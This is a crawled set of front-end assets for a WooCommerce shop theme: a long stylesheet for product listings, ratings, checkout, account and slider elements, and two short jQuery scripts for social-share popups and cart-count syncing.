.woocommerce p.stars a.star-2.active:after,
.woocommerce p.stars a.star-2:hover:after,
.woocommerce p.stars a.star-3.active:after,
.woocommerce p.stars a.star-3:hover:after,
.woocommerce p.stars a.star-4.active:after,
.woocommerce p.stars a.star-4:hover:after,
.woocommerce p.stars a.star-5.active:after,
.woocommerce p.stars a.star-5:hover:after {
    color: #151515;
}

.woocommerce p.stars a.star-2 {
    width: 3em
}

.woocommerce p.stars a.star-2:after {
    content: "\f2fc\f2fc"
}

.woocommerce p.stars a.star-3 {
    width: 4em
}

.woocommerce p.stars a.star-3:after {
    content: "\f2fc\f2fc\f2fc"
}

.woocommerce p.stars a.star-4 {
    width: 5em
}

.woocommerce p.stars a.star-4:after {
    content: "\f2fc\f2fc\f2fc\f2fc"
}

.woocommerce p.stars a.star-5 {
    width: 6em;
}

.woocommerce p.stars a.star-5:after {
    content: "\f2fc\f2fc\f2fc\f2fc\f2fc"
}

/* rating block specific to product listing */

.woocommerce .star-rating {
    position: absolute;
    right: 0;
    bottom: 5px;
}

/* rating block specific to sidebar widgets */

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
    position: absolute;
    right: 0;
    height: 15px;
    bottom: auto;
    width: 6.5em;
}

/* end of review stars */

div.quantity {
    white-space: nowrap;
    /* Disable input[type=number] buttons until the world is ready */
}

div.quantity input::-webkit-outer-spin-button,
div.quantity input::-webkit-inner-spin-button {
    display: none;
}

div.quantity .plus,
div.quantity .minus {
    font-family: 'WooCommerce';
    background: none;
    border: none;
    font-size: 1.387em;
    padding: 0;
    color: #151515;
    -webkit-transition: all ease-in-out 0.2s;
    -moz-transition: all ease-in-out 0.2s;
    -ms-transition: all ease-in-out 0.2s;
    -o-transition: all ease-in-out 0.2s;
    transition: all ease-in-out 0.2s;
}

div.quantity .plus:hover,
div.quantity .minus:hover {
    color: #151515;
}

.single-product div.quantity {
    display: inline-block;
    margin-right: 20px;
}

.single-product table div.quantity {
    padding-right: 0;
    border: 0;
}

.single-product #reviews .star-rating {
    float: right;
}

.single-product .single_variation .price {
    display: block;
    margin-bottom: .618em;
}

dl.variation dt,
dl.variation dd {
    float: left;
}

dl.variation dt {
    clear: left;
    margin-right: .53em;
}

dl.variation dd ul {
    list-style: none;
}

.backorder_notification {
    clear: both;
}

.validate-required.woocommerce-validated input {
    border-color: #84ac50;
    background: #e5eeda;
}

.validate-required.woocommerce-invalid input {
    border-color: #b85f56;
    background: #f4e7e6;
}

/* End of Review */

/* STarting Main Styling */

/* Shop Style */

.tw-onhover {
    overflow: hidden;
    position: relative;
}

.tw-onhover:before {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(21, 21, 21, 0.3);
    transition: opacity 0.3s ease;
    opacity: 0;
    content: '';
    z-index: 1;
}

.tw-onhover.visible:hover:before {
    opacity: 1;
}

.tw-onhover .uk-position-center {
    opacity: 0;
    visibility: hidden;
    transition: 0.3s all ease;
    -webkit-transform: translate3d(-50%, -150%, 0);
    -moz-transform: translate3d(-50%, -150%, 0);
    transform: translate3d(-50%, -150%, 0);
}

.tw-onhover:hover .uk-position-center {
    opacity: 1;
    z-index: 2;
    visibility: visible;
    -webkit-transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
}

.tw-onhover .uk-position-bottom {
    opacity: 0;
    visibility: hidden;
    transition: 0.3s all ease;
    bottom: -100px;
}

.tw-onhover:hover .uk-position-bottom {
    opacity: 1;
    z-index: 2;
    visibility: visible;
    bottom: 0;
}

.tw-onhover .add_to_cart_button,
.tw-onhover .added_to_cart,
.single .single_add_to_cart_button {
    border: none;
    border-radius: 0;
    background: #151515;
    color: #fff;
    width: 100%;
    height: 40px;
    line-height: 36px;
    text-align: center;
    display: block;
    font-size: 10px;
    text-transform: uppercase;
    font-family: 'Yantramanav';
    letter-spacing: 0.2em;
}

.woocommerce .edit,
.single .single_add_to_cart_button {
    width: auto;
    display: inline-block;
    background: #151515;
    font-size: 11px;
    border-radius: 3px;
    padding: 0 35px;
}

.woocommerce .edit {
    line-height: 38px;
    text-transform: uppercase;
    color: #fff;
    padding: 0 20px;
}

.tw-onhover .add_to_cart_button.added {
    display: none;
}

.tw-onhover .added_to_cart:before,
.tw-onhover .add_to_cart_button:before,
.tw-onhover .add_to_cart_button.added:before {
    font-size: 16px;
    margin-right: 10px;
    content: "\f110";
    position: relative;
    top: 1px;
    font-family: "Ionicons";
}

.tw-onhover .add_to_cart_button.loading:before {
    content: "\f459";
    display: inline-block;
    top: 2x;
    -webkit-animation: spin-it-baby 2s infinite linear;
    animation: spin-it-baby 2s infinite linear;
}

@-webkit-keyframes spin-it-baby {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes spin-it-baby {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.tw-onhover .add_to_cart_button.added:before {
    content: "\f122";
    font-size: 12px;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images,
.woocommerce-product-rating {
    position: relative;
}

.shop-image-container {
    margin-bottom: 25px;
}

.shop-image-container img {
    width: 100%;
}

.shop-content h4 {
    margin-bottom: 5px;
}

.shop-content .shop-title {
    letter-spacing: 0;
    color: #151515;
}

.shop-content .shop-title:hover {
    color: #999;
}

.shop-category {
    display: block;
    color: #999;
    margin-bottom: 15px;
}

.shop-category a {
    letter-spacing: 0.2em;
    font-size: 10px;
    text-transform: uppercase;
}

.shop-content .shop-category:hover {
    color: #151515;
}

.shop-content .price .old-price {
    color: #ccc;
    text-decoration: line-through;
    margin-right: 10px;
}

.widget_product_search input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    height: 40px;
    font-size: 12px;
    padding: 0 20px;
    border-radius: 0;
    letter-spacing: 0.02em;
}

.onsale,
.woocommerce-product-gallery__trigger {
    position: absolute;
    background: #151515;
    font-size: 10px;
    color: #fff !important;
    padding: 4px 10px;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    z-index: 1;
}

.woocommerce-product-gallery__trigger {
    right: 0;
    width: 25px;
    height: 25px;
    padding: 0;
    text-align: center;
    line-height: 25px;
}

.woocommerce-product-gallery__trigger img {
    display: none !important;
}

.woocommerce-product-gallery__trigger:after {
    content: "\f2f5";
    display: inline-block;
    font-family: "Ionicons";
    position: relative;
    left: 1px;
    top: 1px;
}

.woocommerce-result-count {
    font-family: 'Yantramanav';
    letter-spacing: 0.2em;
    color: #999;
    font-size: 10px;
    text-transform: uppercase;
    line-height: 30px;
}

.woocommerce ul.products,
.woocommerce-page ul.products {
    margin: 0;
    padding: 0;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    list-style: none;
}

.wc_payment_methods.payment_methods.methods {
    list-style: none;
    margin: 0;
    padding: 0;
}

.woocommerce-loop-product__title,
.woocommerce-loop-category__title {
    font-family: 'Yantramanav';
    letter-spacing: 0;
    color: #151515;
    font-size: 16px;
    margin-bottom: 5px;
    text-transform: none;
}

.woocommerce-loop-category__title {
    text-align: center;
}

del,
ins,
mark {
    background: transparent;
    color: inherit;
}

del .woocommerce-Price-amount {
    color: #ccc;
    text-decoration: line-through;
    margin-right: 10px;
}

/* Shop Widget */

/* TW Post Widget */

.sidebar-area .widget.woocommerce ul li {
    padding-bottom: 20px;
    margin-bottom: 20px;
    position: relative;
}

.sidebar-area .widget.woocommerce ul li.cat-item {
    padding-bottom: 8px;
}

.tw-shop-widget .recent-thumb {
    position: absolute;
    left: 0;
    width: 60px;
    height: 60px;
    overflow: hidden;
}

.tw-shop-widget .recent-thumb a {
    display: block;
    position: relative;
}

.tw-shop-widget .recent-thumb a:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #151515;
    opacity: 0;
    transition: all 0.3s ease-out;
}

.tw-shop-widget .recent-thumb a:hover {
    opacity: 1 !important;
}

.tw-shop-widget .recent-thumb a:hover:before {
    opacity: 0.5;
}

.tw-shop-widget .recent-content {
    padding-left: 75px;
    min-height: 60px;
}

.tw-shop-widget .recent-content h4 {
    font-size: 14px;
    line-height: 1.4;
    letter-spacing: 0;
    margin-bottom: 5px;
}

.tw-shop-widget .recent-content .entry-cat {
    display: block;
    color: #999;
}

.tw-shop-widget .recent-content .entry-price {
    color: #666;
}

/* Shop Slider */

.thumbs.owl-carousel.owl-theme .owl-stage {
    height: 590px;
}

.thumbs.owl-carousel.owl-theme .owl-item {
    opacity: 0.25;
    height: 132px;
    width: 100px !important;
    float: none;
    position: relative;
    margin-right: 0 !important;
    margin-bottom: 18px;
    border: 1px solid transparent;
}

.thumbs.owl-carousel.owl-theme .owl-item.active.current {
    opacity: 1;
    border-color: #151515;
}

.thumbs.owl-carousel.owl-theme .owl-item img {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translate(0, -50%);
    transform: translate3d(0, -50%, 0);
    margin: 0 auto;
    cursor: pointer;
}

.big-images.owl-carousel.owl-theme .owl-stage-outer,
.big-images.owl-carousel.owl-theme .owl-item {
    width: 450px !important;
}

/* Shop Single */

div.quantity .qty {
    width: 50px;
    font-size: 14px;
    padding: 0;
    text-align: center;
    letter-spacing: 0;
}

/* move thumbnail nav to vertical column RHS of image*/

.woocommerce .flex-viewport {
    width: calc(100% - 130px) !important;
    right: 0;
    float: right;
}

.woocommerce .flex-control-thumbs {
    width: 100px;
    margin: 0;
    padding: 0;
}

.woocommerce .flex-control-thumbs li {
    width: auto !important;
    display: inline-block;
    margin-bottom: 30px;
}

.woocommerce .flex-control-thumbs li:last-child {
    margin-bottom: 0;
}

.woocommerce .flex-control-thumbs li img {
    opacity: 0.25;
    border: 1px solid transparent;
}

.woocommerce .flex-control-thumbs li img.flex-active {
    opacity: 1;
    border-color: #151515;
}

/* Other Styling */

.tw-shop-tab {
    clear: both;
}

.uk-tab::before {
    display: block !important;
}

.wc-tab {
    padding: 20px 0;
}

.woocommerce .product_title,
.woocommerce.single .woocommerce-variation-price .price {
    letter-spacing: normal;
    font-size: 32px;
    line-height: 1;
    text-transform: none;
    text-align: left;
    margin-bottom: 20px;
}

.woocommerce.single .variations,
.woocommerce-variation-availability {
    margin-bottom: 20px;
}

.woocommerce.single .product_meta,
section.related {
    margin-top: 30px;
    border-top: 1px solid #e5e5e5;
    padding-top: 30px;
}

.section.related {
    margin-top: 0;
}

.woocommerce.single .variations label,
.woocommerce.single .variations .reset_variations {
    display: none !important;
}

.woocommerce.single .product_meta>span {
    display: block;
    position: relative;
    margin-bottom: 10px;
}

.woocommerce.single .product_meta>span:last-child {
    margin: 0;
}

.woocommerce.single .product_meta>span span.meta-head {
    font-size: 12px;
    color: #151515;
    letter-spacing: 0.2em;
    display: inline-block;
    text-transform: uppercase;
    width: 120px;
}

.woocommerce.single .product_meta>span .sku,
.woocommerce.single .product_meta>span a {
    text-transform: capitalize;
}

.woocommerce.single .product_meta>span .sku {
    margin-left: 4px;
}

.shop-rating-container,
.shop-price {
    display: block;
}

.single-product .summary .price {
    font-size: 32px;
}

.single-product .woocommerce .star-rating {
    position: relative;
    right: auto;
    bottom: auto;
    opacity: 1;
    visibility: visible;
}

.woocommerce .woocommerce-product-rating .woocommerce-review-link {
    font-size: 12px;
}

.woocommerce-product-details__short-description {
    margin-bottom: 40px;
}

#review_form_wrapper {
    margin-top: 30px;
}

.price_slider_amount {
    margin-top: 30px;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    color: #666;
}

.price_slider_amount button {
    float: right;
    width: auto;
    border-radius: 15px;
    font-size: 10px;
    padding: 0 25px;
    background: transparent;
    border: 1px solid #d9d9d9;
    line-height: 28px;
    height: 30px;
}

.woocommerce .related>h2,
.woocommerce .cross-sells>h2,
.woocommerce .cart_totals h2 {
    font-size: 24px;
    text-transform: uppercase;
    margin: 50px 0 25px 0;
}

/* Shop Cart Table */

.uk-section-shop .woocommerce-Tabs-panel--additional_information h2 {
    display: none;
}

.uk-section-shop .shop_attributes {
    margin: 20px auto;
    border: 1px solid #e6e6e6;
}

.uk-section-shop .shop_attributes th {
    padding: 20px;
    font-family: 'Yantramanav';
    letter-spacing: 0.2em;
    color: #151515;
    font-size: 11px;
    text-align: left;
    text-transform: uppercase;
    font-weight: normal;
}

.uk-section-shop .shop_attributes td {
    padding: 20px;
}

.uk-section-shop .shop_attributes.shop_attributes-small td {
    padding: 15px;
}

.uk-section-shop .shop_attributes td:first-child {
    padding: 15px 0 15px 15px;
}

.uk-section-shop .shop_attributes .shop-title {
    color: #151515;
    font-size: 16px;
    margin-left: 30px;
}

.uk-section-shop .total-quantity {
    color: #151515;
    font-size: 18px;
}

.uk-section-shop input,
.price_slider_amount span,
.uk-section-shop select,
.uk-section-shop textarea,
.uk-section-shop .uk-input,
.uk-section-shop .uk-select,
.uk-section-shop .uk-textarea {
    font-size: 14px;
    text-transform: none;
    letter-spacing: normal;
}

input.shop-coupon {
    width: 200px !important;
}

.shop-checkout-container .tw-danger {
    color: #ff1155;
}

.shop-checkout-container .uk-notification-message {
    padding: 20px 30px;
    background-color: #fff;
    border: 1px solid #e5e5e5;
}

/* Review Styling */

.commentlist {
    margin: 0;
    padding: 0;
    padding-top: 20px;
    list-style: none;
}

.comment-form-comment label {
    display: none;
}

.commentlist .comment {
    margin: 30px 0;
    display: block;
    min-height: 70px;
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
}

.comment img,
.woocommerce div.product #reviews .comment img {
    float: left;
    border-radius: 50%;
    margin-right: 30px;
}

.commentlist .comment .meta {
    font-size: 14px;
    margin-top: 0;
    margin-bottom: 5px;
}

.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last {
    margin-top: 0;
}

/* My Account */

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    padding: 0;
    border-top: 1px solid #eee;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
    list-style: none;
    border-bottom: 1px solid #eee;
    padding-bottom: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a:before {
    opacity: 1;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    padding: 10px 5px;
    display: block;
    color: #666;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {
    margin-right: 20px;
    opacity: .5;
    width: 5px;
    display: inline-block;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover:before {
    opacity: 1;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before {
    font-family: "Ionicons";
    content: "\f144";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before {
    font-family: "Ionicons";
    content: "\f3f8";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before {
    font-family: "Ionicons";
    content: "\f2dd";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before {
    font-family: "Ionicons";
    content: "\f2bf";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before {
    font-family: "Ionicons";
    content: "\f119";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before {
    font-family: "Ionicons";
    content: "\f2f7";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
    font-family: "Ionicons";
    content: "\f29f";
}

.woocommerce-account .woocommerce-MyAccount-content h2 {
    font-size: 25px;
}

.woocommerce-account p.order-again {
    text-align: right;
}

.woocommerce-account .woocommerce-EditAccountForm input[type="submit"] {
    margin-top: 50px;
    float: right;
}

.woocommerce-MyAccount-content fieldset {
    padding: 20px 40px 40px 40px;
}

/* Checkout Page */

.woocommerce-info {
    margin-bottom: 20px;
}

.woocommerce-billing-fields {
    margin-bottom: 70px;
}

.woocommerce form .form-row {
    width: 100% !important;
    margin-bottom: 10px;
}

.woocommerce #payment .form-row select,
.woocommerce-page #payment .form-row select {
    width: 100%;
    height: 30px;
}

.woocommerce .col2-set:not(#customer_login) .col-1,
.woocommerce-page .col2-set:not(#customer_login) .col-1,
.woocommerce .col2-set:not(#customer_login) .col-2,
.woocommerce-page .col2-set:not(#customer_login) .col-2 {
    float: left;
    width: 100%;
}

.custom-checkout h3 {
    background-color: #165f1c;
    width: 45%;
    text-align: center;
    padding: 10px;
    border-radius: 5px;
    margin-top: 50px;
    color: #FFF;
    float: right;
}

#wc_checkout_add_ons {
    width: 45%;
    float: right;
    text-align: center;
}

@media screen and (min-width: 980px) {
    .woocommerce .col2-set:not(#customer_login),
    .woocommerce-page .col2-set:not(#customer_login) {
        width: 45%;
        margin-right: 40px;
        float: left;
    }
    .woocommerce-checkout-review-order {
        width: 45%;
        float: left;
    }
}

.woocommerce-checkout h3 {
    margin-bottom: 35px;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message,
.woocommerce-notice--success,
.woocommerce-noreviews,
p.no-comments {
    padding: 1em 1.618em;
    margin-bottom: 2.617924em;
    background-color: #5bc3a2;
    margin-left: 0;
    border-radius: 2px;
    color: #fff;
    clear: both;
}

.woocommerce-error:after,
.woocommerce-error:before,
.woocommerce-info:after,
.woocommerce-info:before,
.woocommerce-message:after,
.woocommerce-message:before,
.woocommerce-noreviews:after,
.woocommerce-noreviews:before,
p.no-comments:after,
p.no-comments:before {
    content: "";
    display: table;
    clear: both;
}

.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a,
.woocommerce-noreviews a,
.woocommerce-notice--success a,
p.no-comments a {
    color: #fff
}

.woocommerce-error a:hover,
.woocommerce-info a:hover,
.woocommerce-message a:hover,
.woocommerce-notice--success a:hover,
.woocommerce-noreviews a:hover,
p.no-comments a:hover {
    color: #fff;
    opacity: .7
}

.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button,
.woocommerce-noreviews .button,
p.no-comments .button {
    float: right;
    padding: 0;
    background: #222;
    color: #fff;
    line-height: 36px;
    height: 36px;
    padding: 0 20px;
    border-width: 0;
    width: auto;
}

.woocommerce-error .button:hover,
.woocommerce-info .button:hover,
.woocommerce-message .button:hover,
.woocommerce-noreviews .button:hover,
p.no-comments .button:hover {
    background: 0 0;
    color: #fff;
    opacity: .7;
}

.woocommerce-error a.button:hover,
.woocommerce-info a.button:hover,
.woocommerce-message a.button:hover,
.woocommerce-notice--success a.button:hover,
.woocommerce-noreviews a.button:hover,
p.no-comments a.button:hover {
    opacity: 1
}

.woocommerce-error pre,
.woocommerce-info pre,
.woocommerce-message pre,
.woocommerce-noreviews pre,
p.no-comments pre {
    background-color: rgba(0, 0, 0, .1);
}

.site-content>.col-full>.woocommerce>.woocommerce-error:first-child,
.site-content>.col-full>.woocommerce>.woocommerce-info:first-child,
.site-content>.col-full>.woocommerce>.woocommerce-message:first-child {
    margin-top: 2.617924em;
}

.woocommerce-error {
    list-style: none;
}

.woocommerce-info,
.woocommerce-noreviews,
p.no-comments {
    background-color: #6fb1c7;
}

.woocommerce-error {
    background-color: #ef5958;
}

#payment .payment_methods>.wc_payment_method>label:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f10c";
    margin-right: .5407911001em;
    -webkit-transition: color, ease, .2s;
    transition: color, ease, .2s
}

#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child {
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label:before {
    content: "\f192"
}

.wc_payment_method {
    padding: 10px 0;
}

.wc_payment_method label {
    font-size: 13px;
    color: #151515;
    text-transform: uppercase;
    letter-spacing: 0.02em;
}

.wc_payment_method div {
    padding: 20px;
}

.wc_payment_method .about_paypal {
    float: right;
}

.wc_payment_method img {
    margin-left: 20px;
}

.woocommerce-checkout {
    overflow-x: hidden;
}

/* Cart Styling */

.shop_table.woocommerce-orders-table {
    text-align: left;
    width: 100%;
}

.shop_table td {
    vertical-align: middle;
}

.woocommerce-orders-table__cell a {
    width: auto;
    margin-right: 10px;
}

.woocommerce-orders-table__cell a:last-child {
    margin-right: 0;
}

table.cart .product-thumbnail img {
    margin: 0 auto;
    max-width: 70px;
    height: auto;
}

table.cart td.actions label {
    display: none
}

textarea.input-text {
    min-height: 120px;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    padding: 10px 0;
}

.woocommerce-page form .form-row label[for="billing_first_name"] {
    padding-top: 0;
}

/* Order Styling */

.order_details {
    background-color: #f8f8f8;
}

ul.order_details {
    list-style: none;
    position: relative;
    margin: 20px 0;
    padding: 0;
}

ul.order_details:after,
ul.order_details:before {
    content: "";
    display: table
}

ul.order_details:after {
    clear: both
}

ul.order_details:after,
ul.order_details:before {
    content: "";
    display: block;
    position: absolute;
    top: -16px;
    left: 0;
    width: 100%;
    height: 16px;
    background-size: 0 100%, 16px 16px, 16px 16px
}

ul.order_details:after {
    top: auto;
    bottom: -16px;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

ul.order_details li {
    padding: 10px 25px;
    font-size: .8em;
    text-transform: uppercase
}

ul.order_details li:first-child {
    padding-top: 25px
}

ul.order_details li:last-child {
    border: 0;
    padding-bottom: 25px
}

ul.order_details li strong {
    display: block;
    font-size: 1.41575em;
    text-transform: none
}

.order_details:before,
.order_details:after {
    background: -webkit-linear-gradient(transparent 0, transparent 0), -webkit-linear-gradient(135deg, #f8f8f8 33.33%, transparent 33.33%), -webkit-linear-gradient(45deg, #f8f8f8 33.33%, transparent 33.33%)
}

table.order_details {
    padding: 10px 0;
}

table.order_details td,
table.order_details th {
    padding: 15px 25px;
    text-align: left;
}

section.woocommerce-order-details,
section.woocommerce-customer-details {
    margin-top: 60px;
}

.woocommerce address {
    padding: 25px;
    background-color: #f8f8f8;
    line-height: 25px;
}

/* Range Slider */

.ui-slider {
    position: relative;
    text-align: left;
}

.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1.2em;
    height: 1.2em;
    cursor: default;
    -ms-touch-action: none;
    touch-action: none;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-position: 0 0;
}

/* support: IE8 - See #6727 */

/* Layout helpers
----------------------------------*/

.ui-helper-hidden {
    display: none;
}

.ui-helper-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.ui-helper-reset {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    line-height: 1.3;
    text-decoration: none;
    font-size: 100%;
    list-style: none;
}

.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
    content: "";
    display: table;
    border-collapse: collapse;
}

.ui-helper-clearfix:after {
    clear: both;
}

.ui-helper-zfix {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    opacity: 0;
    filter: Alpha(Opacity=0);
    /* support: IE8 */
}

.ui-front {
    z-index: 100;
}

/* Interaction Cues
----------------------------------*/

.ui-state-disabled {
    cursor: default !important;
    pointer-events: none;
}

/* Icons
----------------------------------*/

.ui-icon {
    display: inline-block;
    vertical-align: middle;
    margin-top: -.25em;
    position: relative;
    text-indent: -99999px;
    overflow: hidden;
    background-repeat: no-repeat;
}

.ui-widget-icon-block {
    left: 50%;
    margin-left: -8px;
    display: block;
}

/* Misc visuals
----------------------------------*/

/* Overlays */

.ui-widget-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.ui-slider {
    position: relative;
    text-align: left;
}

.ui-slider .ui-slider-handle:focus {
    outline: none;
}

.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 30px;
    height: 30px;
    cursor: default;
    -ms-touch-action: none;
    touch-action: none;
    box-sizing: border-box;
}

.ui-slider .ui-slider-handle::after {
    content: "";
    width: 2px;
    height: 6px;
    background: #666;
    position: absolute;
    left: 50%;
    margin-left: -1px;
    top: 50%;
    margin-top: -2px;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-position: 0 0;
}

/* support: IE8 - See #6727 */

.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
    filter: inherit;
}

.ui-slider-horizontal {
    height: 2px;
    background: #e5e5e5;
}

.ui-slider-horizontal .ui-slider-handle {
    top: -15px;
    margin-left: -15px;
    cursor: pointer;
}

.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
    background: #151515;
}

.ui-slider-horizontal .ui-slider-range-min {
    left: 0;
}

.ui-slider-horizontal .ui-slider-range-max {
    right: 0;
}

.ui-slider-vertical {
    width: .8em;
    height: 100px;
}

.ui-slider-vertical .ui-slider-handle {
    left: -.3em;
    margin-left: 0;
    margin-bottom: -.6em;
}

.ui-slider-vertical .ui-slider-range {
    left: 0;
    width: 100%;
}

.ui-slider-vertical .ui-slider-range-min {
    bottom: 0;
}

.ui-slider-vertical .ui-slider-range-max {
    top: 0;
}

--- FILE ---
content_type: text/javascript
request_url: http://rohfii.org/wp-content/plugins/lvly-core/assets/js/front-scripts.js?ver=6.5.6
body_size: 1906
content:
jQuery(document).ready(function ($) {
    "use strict";
    /* Social Share */
    $(document).on("click", '.entry-share a', function (e) {
        e.preventDefault();
        var $socName=$(this).attr('class').replace('-share','');
        jQuery.post(lvly_script_data.ajaxurl, {action:'lvly_share_ajax',social_pid: $(this).closest('.entry-share').data('id'), social_name: $socName});
        switch ($socName) {
            case'facebook':
                window.open('https://www.facebook.com/sharer/sharer.php?u=' + jQuery(this).attr('href'), "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'twitter':
                window.open('http://twitter.com/intent/tweet?text=' + $(this).data('title') + ' ' + jQuery(this).attr('href'), "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'pinterest':
                window.open('http://pinterest.com/pin/create/button/?url=' + jQuery(this).attr('href') + '&media=' + $(this).data('image') + '&description=' + $(this).data('title'), "pinterestWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'google':
                window.open('https://plus.google.com/share?url=' + jQuery(this).attr('href'), "googleWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
            case'linkedin':
                window.open('https://www.linkedin.com/shareArticle??mini=true&url=' + jQuery(this).attr('href') + '&title=' + $(this).data('title'), "linkedinWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                break;
        }

        return false;
    });
});

--- FILE ---
content_type: text/javascript
request_url: http://rohfii.org/wp-content/themes/lvly/woocommerce/assets/tw-woocommerce.js?ver=6.5.6
body_size: 1586
content:
jQuery(document).ready(function($) {
    "use strict";
    $(window).trigger('tw-wc-cart-total');
    jQuery(document).ajaxComplete(function() {
        $(window).trigger('tw-wc-cart-sync');
    });
});

jQuery(window).on('tw-wc-cart-sync',function () {
    "use strict";
    var $ = jQuery;
    var $cart=$('.cart-btn-widget');
    if($cart.length&&!$cart.hasClass('loading')){
        $cart.addClass('loading');
        $.ajax({
            type: "POST",
            url: window.location,
            success: function (response) {
                var $cartNew=jQuery(response).find('.cart-btn-widget');
                if($cartNew.length){
                    $cart.html($cartNew.first().html());
                    $(window).trigger('tw-wc-cart-total');
                }
                $cart.removeClass('loading');
            }
        });
    }
});
jQuery(window).on('tw-wc-cart-total',function () {
    "use strict";
    var $ = jQuery;
    var $cart=$('.cart-btn-widget');
    $cart.each(function(){
        var $cartBtn=$('>i>span',$(this).prev('.cart-btn'));
        var $cartQuantity=$('.cart-row .quantity',$(this));
        var $total=0;
        $cartQuantity.each(function(){
            var $crQnt=$(this).clone();
            if($('span',$crQnt).length){
                $('span',$crQnt).remove();
            }
            $total += parseInt($crQnt.text().replace(' × ', ''), 10);
        });
        if($total&&$cartBtn.length){
            $cartBtn.text($total).removeClass('hidden');
        }else{
            $cartBtn.addClass('hidden');
        }
    });
});